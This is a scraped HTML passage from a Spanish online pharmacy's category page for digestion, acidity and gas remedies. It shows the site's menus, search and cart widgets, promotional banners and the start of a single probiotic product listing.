href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/gel-pomadas-y-cremas.html"><span class="name">Gel, pomadas y cremas</span></a></li></ul></li><li class="level2  category-item has-active parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago.html"><span class="name">Digestión y estómago</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first active"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/digestion-acidez-y-gases.html"><span class="name">Digestion, Acidez y Gases</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/estre-imiento.html"><span class="name">Estreñimiento</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/diarrea.html"><span class="name">Diarrea</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/apetito.html"><span class="name">Apetito</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/enzimas-digestivas.html"><span class="name">Enzimas digestivas</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago/protector-de-estomago.html"><span class="name">Protector de estomago</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel.html"><span class="name">Cuidados de la piel</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/heridas.html"><span class="name">Heridas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/acne.html"><span class="name">Acné</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/quemaduras.html"><span class="name">Quemaduras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/rojez-picor-e-irritacion.html"><span class="name">Rojez, picor e irritación</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/cuidados-de-la-piel/herpes-labial.html"><span class="name">Herpes labial</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia.html"><span class="name">Alergia</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia/antihistaminicos.html"><span class="name">Antihistaminicos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/alergia/descongestivos.html"><span class="name">Descongestivos</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer.html"><span class="name">Mundo mujer</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/infecciones-de-orina.html"><span class="name">Infecciones de orina</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/candidiasis.html"><span class="name">Candidiasis</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/mundo-mujer/menopausia.html"><span class="name">Menopausia</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica.html"><span class="name">Ocular y Óptica</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/irritacion.html"><span class="name">Irritación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/sequedad.html"><span class="name">Sequedad</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/alergia.html"><span class="name">Alergia</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/ocular-y-otica/oido.html"><span class="name">Oido</span></a></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sue-o.html"><span class="name">Sueño</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dejar-de-fumar-tratamiento-personalizado.html"><span class="name">Dejar de fumar - tratamiento personalizado</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/energia-y-vitaminas.html"><span class="name">Energia y vitaminas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/todos-los-medicamentos.html"><span class="name">Todos los medicamentos</span></a></li></ul></div></div></div></li><li class="level1  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/covid-19/mascarillas.html"><span class="name">Mascarillas</span></a></li></ul></div></div></div></li><li class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/blog/" data-url="custom" class="level-top"><span class="name">Blog</span></a></li><li class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/" data-url="custom" class="level-top"><span class="name">Nuestra Farmacia</span></a></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal" data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://farmaciallueca.com/catalogsearch/result/" method="get">
                				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search" data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://farmaciallueca.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }' type="text" name="q" value="" placeholder="Search" class="input-text js-input-focus" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit" title="Go" class="action search" aria-label="Search">
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
							<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://farmaciallueca.com/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account" data-role="OXmodal" data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://farmaciallueca.com/customer/account/">My Account</a></li>
	<li class="orders-link"><a href="https://farmaciallueca.com/sales/order/history/">Mis pedidos</a></li>				
			<li class=&quot; hide-on-tablet hide-on-mobile hide-on-desktop&quot;><a href="https://farmaciallueca.com/wishlist/" data-bind="scope: 'wishlist'">My Wishlist <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li><a href="https://farmaciallueca.com/catalog/product_compare/index/uenc/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvZGlnZXN0aW9uLXktZXN0b21hZ28vZGlnZXN0aW9uLWFjaWRlei15LWdhc2VzLmh0bWw%2C/" data-bind="scope: 'compareProducts'">Comparar				<!-- ko if: compareProducts().count --><span data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://farmaciallueca.com/checkout/">Realizar pedido</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
	<li><a href="https://farmaciallueca.com/customer/account/logout/">Log Out</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://farmaciallueca.com/customer/account/create/" style="display:inline-block">Create an account</a></li>
	<li><a href="https://farmaciallueca.com/customer/account/login/referer/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvZGlnZXN0aW9uLXktZXN0b21hZ28vZGlnZXN0aW9uLWFjaWRlei15LWdhc2VzLmh0bWw%2C/" class="button primary" style="display:inline-block">Log In</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<i class="athlete2-icon-heart2"></i>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content" data-role="OXmodal" data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Comprar</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Comprar</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Eliminar&#x20;este&#x20;art&#xED;culo" class="btn-remove action delete">
											<span>Eliminar este artículo</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details" href="https://farmaciallueca.com/wishlist/" title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">No tiene ningún elemento en su lista de deseos.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continuar comprando</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://farmaciallueca.com/checkout/cart/" data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text">Mi pedido</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty" data-role="OXmodalMinicart" data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://farmaciallueca.com/catalogsearch/result/" method="get">
        		<div class="field search">
			<div class="control">
				<input id="search" data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://farmaciallueca.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }' type="text" name="q" value="" placeholder="Search" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit" title="Search" class="action search" aria-label="Search">
                <span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/Demos/au/mobile-menu-au.jpg" width="365" alt="" widht="365" height="160"/></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">¿necesitas ayuda?<br>
Te ayudamos</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Configuración</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_e533a" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings" data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}'>
						<div id="ox-carousel-slide1-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide1 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Env&iacute;os gratis por s&oacute;lo 59&euro;<br>
<a href="#" style="border-bottom:1px solid">Compra Ahora</a>			
</div></div>					</div>
					<div id="ox-carousel-slide3-2" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide3 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Recibe ofertas y Novedades<br>
<a href="#" style="border-bottom:1px solid">Ap&uacute;ntate a nuestro Newsletter</a>
</div></div>					</div>
					<div id="ox-carousel-slide2-3" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide2 margins-normal align-s-center " style="">
									            							
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">5% Descuento en tu primer pedido<br>
<a href="#" style="border-bottom:1px solid">Inserta en Cup&oacute;n: PRIMER5</a>			
</div>
</div>					</div>
				
		<style>   #ox_carousel_e533a, #ox_carousel_e533a .ox-slide-item { height:50px} #ox_carousel_e533a.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_e533a.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_e533a.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_e533a.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_e533a.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_e533a.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_e533a.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_e533a.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_e533a.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close" class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close" class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://farmaciallueca.com/" title="Ir a la página de inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://farmaciallueca.com/parafarmacia-online.html" title="">
                    Parafarmacia Online                </a>
                        </li>
                    <li class="item category9">
                            <a href="https://farmaciallueca.com/parafarmacia-online/medicamentos.html" title="">
                    Medicamentos                </a>
                        </li>
                    <li class="item category70">
                            <a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/digestion-y-estomago.html" title="">
                    Digestión y estómago                </a>
                        </li>
                    <li class="item category71">
                            <strong>Digestion, Acidez y Gases</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount">
        <span class="base" data-ui-id="page-title-wrapper">Digestion, Acidez y Gases</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="igpyEF5qS9oc8uZO"/><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




  
    <div class="ox-layerednavigation-product-list-wrapper">            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":42,"url":"https:\/\/farmaciallueca.com\/parafarmacia-online\/medicamentos\/digestion-y-estomago\/digestion-acidez-y-gases.html","formKey":"igpyEF5qS9oc8uZO","post":false}}'>
        				<div class="filters-action">
			<div class="hamburger-menu-icon-small" aria-label="Filtro"><span></span><span></span><span></span></div><span class="label">Filtro</span> <span class="filter-current-count"></span>
		</div>
        <div class="flex-left d-flex align-items-center">
			<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Ordenar por</label> 
									
        							
        								<label class="current">
					Precio				</label>
							
        							
        	<div class="js-toolbar-dropdown sorter-options" id="sorter">
                    <div data-role="sorter" data-value="position">
				Posición            </div>
                    <div data-role="sorter" data-value="name">
				Nombre del producto            </div>
                    <div data-role="sorter" data-value="price" selected="selected">
				Precio            </div>
                    <div data-role="sorter" data-value="manufacturer">
				Laboratorio            </div>
            </div>
	</div>
            <a title="Fijar&#x20;Direcci&#xF3;n&#x20;Descendente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" class="sp-svg-16" xml:space="preserve">
                <polygon points="10.8,7 9,8.8 9,3 7,3 7,8.8 5.2,7 4,8.2 7.8,12 8.2,12 12,8.2 "></polygon>
                </svg><span>Fijar Dirección Descendente</span>
        </a>
    </div>
			<div class="modes">
            <strong class="modes-label" id="modes-label">Ver como</strong>
                        <strong title="Parrilla" class="modes-mode active mode-grid" data-value="grid">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 12 12" style="enable-background:new 0 0 12 12;" xml:space="preserve">
<path d="M5,0H0v5h5V0z"/>
<path d="M12,0H7v5h5V0z"/>
<path d="M5,7H0v5h5V7z"/>
<path d="M12,7H7v5h5V7z"/>
</svg>				<span>Parrilla</span>
            </strong>
                                    <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M7,9H2v5h5V9z"/>
<rect x="9" y="2" width="5" height="2"/>
<rect x="9" y="5" width="5" height="2"/>
<rect x="9" y="9" width="5" height="2"/>
<rect x="9" y="12" width="5" height="2"/>
<path d="M7,2H2v5h5V2z"/>
</svg>				<span>Lista</span>
            </a>
                        </div>
		</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        <span class="toolbar-number">1</span> artículo    	</div>
		<div class="amount-count-line"><span style="width: 100%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Mostrar</span>
			                <span class="current">
                    42                </span>
            			<span class="limiter-text">por página</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="42" selected="selected">
								42			</div>
					<div data-role="limiter" data-value="60">
								60			</div>
					<div data-role="limiter" data-value="100">
								100			</div>
			</div>    
</div>
		</div>
            </div>
			
	    
        <div class="products products-grid__layout-2 wrapper grid&#x20;product-columns-4&#x20;product-columns-s-2&#x20;product-columns-m-2&#x20;product-columns-l-3&#x20;&#x20;show-review-count&#x20;quickview-bottom-left products-grid">
                <ol class="products list items product-items">
                        				                <li class="item product product-item">				<div class="product-item-info" id="product-item-info_13032" data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://farmaciallueca.com/reuteri-gotas-10-ml.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
							<span class="product-image-container product-image-container-13032">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;489&#x20;489&quot;&#x20;width&#x3D;&quot;489&quot;&#x20;height&#x3D;&quot;489&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/catalog/product/cache/f8da3f700dd681504d839ea7daba15e7/r/e/reuteri-gotas-10-ml_1.jpg" width="489" height="489" alt="Es&#x20;un&#xA0;probi&#xF3;tico&#xA0;de&#x20;lactobacillus&#x20;reuteri&#x20;protectis&#x20;que&#x20;ayuda&#x20;a&#x20;manejar&#x20;los&#xA0;episodios&#x20;diarreicos&#xA0;y&#x20;reducir&#x20;el&#x20;llanto&#x20;y&#x20;los&#xA0;c&#xF3;licos&#x20;en&#x20;beb&#xE9;s&#xA0;porque&#x20;ayuda&#x20;a&#x20;regular&#x20;la&#x20;digesti&#xF3;n,&#x20;reduce&#x20;el&#x20;estre&#xF1;imiento&#x20;y&#x20;alivia&#x20;el&#x20;dolor&#x20;abdominal.&#x20;Es&#x20;el&#x20;&#xFA;nico&#x20;probi&#xF3;tico&#x20;pa"/></span>
</span>
<style>.product-image-container-13032 {
    width: 489px;
}
.product-image-container-13032 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
